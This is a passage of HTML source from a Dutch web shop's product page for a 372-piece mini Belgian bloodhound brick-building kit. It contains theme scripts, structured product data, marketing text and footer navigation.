  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&width=550 550w,//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&width=1445"
    alt="Mini Belgische Bloedhond"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45316953178452"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&width=550 550w,//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-525.jpg?v=1761750852&width=1445"
    alt="Mini Belgische Bloedhond"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45316954456404"
  ></div>
  </div>
</product-modal>


  

<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-modal.js?v=50921580101160527761761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/media-gallery.js?v=149794636457678587381761400935" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26682658193748__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26682658193748__main"]') ||
        document.querySelector('variant-selects[data-section="template--26682658193748__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26682658193748__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26682658193748__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Mini Belgische Bloedhond | Bouwsteentjes",
      "url": "https:\/\/bouwpakket.com\/products\/mini-belgische-bloedhond",
      "image": [
          "https:\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698\u0026width=1920"
        ],
      "description": "\nBouwen maakt gelukkiger. Daarom kiezen steeds meer mensen voor onze geweldige bouwpakketten!\nDeze fantastische hobby is ontspannend en rustgevend, krijg een langer en gelukkiger leven door onze bouwpakketten. Door het tot rust en even helemaal tot je zelf komen, zal je minder stress ervaren.\nEen hobby die jij samen met je geliefde, je kinderen of kleinkinderen kan gaan uitvoeren zorgt voor een zichtbaar betere band. \nVoel het plezier tijdens het bouwen en een trots gevoel na het bouwen van je eigen meesterwerk!\nVoel je minder eenzaam! Inmiddels zijn er al duizenden mensen je voorgegaan en hebben wij een eigen facebook groep. In deze groep kun jij dagelijks praten met andere ‘trouwe-bouwers'!\n \nWaarom steeds meer mensen voor Bouwpakket.com kiezen?\nHandleiding - Elk bouwpakket beschikt over een uitgebreide handleiding die jou door middel van foto’s, stap voor stap uitleggen wat je moet doen. Ook een digitale handleiding is mogelijk.\nExclusieve opbergtas - Geleverd met een exclusieve Bouwpakket.com opbergtas waardoor je de blokjes ook tussendoor kan opruimen als je nog niet klaar bent.\nGegarandeerd uren plezier - Het samenstellen van dit ontwerp is een geweldig tijdverdrijf voor iedereen! Ontsnap even aan de realiteit met jouw eigen bouwwerk.  \nVoor jong en oud – Door onze handleiding kunnen ook kinderen (12+) een eigen bouwwerk gaan maken.\n\n \nBouw jouw eigen Mini Belgische Bloedhond!\nDit bouwpakket bestaat uit 372 stukjes waarmee jij de Mini Belgische Bloedhond helemaal kan namaken. De Mini Belgische Bloedhond is 10,2cm lang. ",
      "sku": "68225",
      "brand": {
        "@type": "Brand",
        "name": "Bouwpakket.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "68225","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/bouwpakket.com\/products\/mini-belgische-bloedhond?variant=46487118512468"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26682658193748__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26682658193748__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26682658193748__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26682658193748__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26682658193748__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26682658193748__main .slider-buttons {display: none;} #shopify-section-template--26682658193748__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26682658193748__multicolumn_dYnEW6" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_dYnEW6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_dYnEW6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_dYnEW6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_dYnEW6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_dYnEW6"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Eenvoudig in elkaar te zetten</h3><div class="rte multicolumn-card__text"><p>Met duidelijke instructies, zodat iedereen – van beginner tot expert – ermee aan de slag kan.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uitdagend en ontspannend</h3><div class="rte multicolumn-card__text"><p>Perfect om je creativiteit te stimuleren en even helemaal te ontspannen.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Gedetailleerd en realistisch</h3><div class="rte multicolumn-card__text"><p>Elk bouwpakket is ontworpen met oog voor detail, waardoor je een prachtig eindresultaat krijgt.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uniek decoratiestuk</h3><div class="rte multicolumn-card__text"><p>Een zelfgebouwd meesterwerk dat een echte blikvanger is in je interieur.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__related-products" class="shopify-section section"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//bouwpakket.com/cdn/shop/t/33/assets/section-related-products.css?v=147763816282712747881761400936"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.css?v=46121616081049812921761400935" media="print" onload="this.media='all'">
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.js?v=140177525337133992761761400935" defer="defer"></script><style data-shopify>.section-template--26682658193748__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26682658193748__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26682658193748__related-products&product_id=8360606892372&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26682658193748__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26682658193748__comparison_table_UCFFhC" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-comparison-table.css?v=156949794586428840101761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__comparison_table_UCFFhC-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__comparison_table_UCFFhC-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26682658193748__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26682658193748__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26682658193748__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26682658193748__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Waarom Bouwpakket.com?
          </h2><div class="comparison-table__text">
            <p>Daarom kiezen duizenden bouwers voor Bouwpakket.com</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26682658193748__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 100px;--font-size: 1.4rem;"
              ><img src="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=400" alt="Bouwpakket.com" srcset="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=90 90w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=352 352w" width="90" height="54.449999999999996" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.4rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis extra’s bij elke bestelling</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Verzekerde verzending met Track & Trace</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3><strong>Blokje kwijt? Wij sturen nieuwe!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26682658193748__multicolumn_RMhhXH" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_RMhhXH-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_RMhhXH-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_RMhhXH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_RMhhXH-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_RMhhXH"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>GRATIS VERZENDING</h3><div class="rte multicolumn-card__text"><p>In Nederland en België</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 DAGEN EENVOUDIG RETOURNEREN</h3><div class="rte multicolumn-card__text"><p>Niet goed, geld terug garantie</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% VEILIGE BETALING</h3><div class="rte multicolumn-card__text"><p>Betaal veilig met je favoriete betaalmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__17614040960d27dc5b" class="shopify-section section"><div class="page-width"><div id="shopify-block-ARk93M2l6T0REbXJhe__loox_reviews_loox_dynamic_section_xtFQW3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="8360606892372"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-promo-popup.css?v=175993886525155844911761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/newsletter-section.css?v=34202919601334509171761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26682658259284__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//bouwpakket.com/cdn/shop/t/33/assets/section-footer.css?v=62500012057406143751761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">

<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26682658259284__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26682658259284__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26682658259284__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Collecties:</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bouwblokjes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bouwsteentjes
                            </a>
                          </li><li>
                            <a
                              href="/collections/meest-verkocht-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meest verkocht
                            </a>
                          </li><li>
                            <a
                              href="/collections/nieuw"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nieuw
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/laser-gesneden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Houten Bouwpakketten
                            </a>
                          </li><li>
                            <a
                              href="/collections/houten-puzzels"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Houten Puzzels
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Overige Hobby's
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Schrijf je in voor onze nieuwsbrief!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Ontvang gelijk een kortingscode en blijf op de hoogte van alle aanbiedingen, nieuwe bouwpakketten en prachtige kunstwerken.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26682658259284__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E‑mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26682658259284__footer">
                              E‑mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonneren"
                          >
                            Aanmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Informatie</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zoeken
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Volg je bestelling
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terugbetalingsbeleid
                            </a>
                          </li><li>
                            <a
                              href="/pages/algemene-voorwaarden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Algemene Voorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Servicevoorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/pages/retourneren"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retourneren
                            </a>
                          </li><li>
                            <a
                              href="/pages/over-ons"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Over ons
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
